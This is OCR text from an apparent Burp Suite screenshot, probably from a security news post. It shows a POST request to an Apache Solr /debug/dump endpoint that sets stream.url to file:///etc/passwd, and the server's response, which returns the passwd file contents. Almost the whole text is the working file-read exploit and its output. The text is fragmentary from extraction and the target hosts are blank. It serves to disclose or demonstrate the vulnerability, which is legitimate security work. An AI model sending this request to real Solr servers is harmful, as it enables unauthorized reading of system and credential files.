 Send
Cancel
< | ▼
> | ▼
Target
:8983
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
name
1 POST
http://
:8983/solr/edge_index_shard1_replica_n1/debug/dump?
param=ContentStreams HTTP/1.1
2 Host:
:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://
.8983/solr/edge_index_shard1_replica_n1/config
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 29
12
13 stream.url=file:///etc/passwd
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 /1.1 200 OK
2 ent-Length: 1722
3 ection: keep-alive
4 ent-Type: application/json;charset=utf-8
5 -Alive: timeout=4
6 y-Connection: keep-alive
7
8
9 esponseHeader":{
10 "status":0,
11 "QTime":0,
12 "handler":"org.apache.solr.handler.DumpRequestHandler",
13 "params":{
14 "param":"ContentStreams",
15 "stream.url":"file:///etc/passwd"
}
16 arams":{
17 "stream.url":"file:///etc/passwd",
18 "echoHandler":"true",
19 "param":"ContentStreams",
20 "echoParams":"explicit"
21 treams":[
{
22 "name":null,
23 "sourceInfo":"url",
24 "size":null,
25 "contentType":null,
26 "stream":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nolo
}
27 ontext":{
28 "webapp":"/solr",
29 "path":"/debug/dump",
30 "httpMethod":"POST"
31
?
Search...
0 matches
?
Search...
matches
V安全资讯
Done
1,886 bytes | 336 millis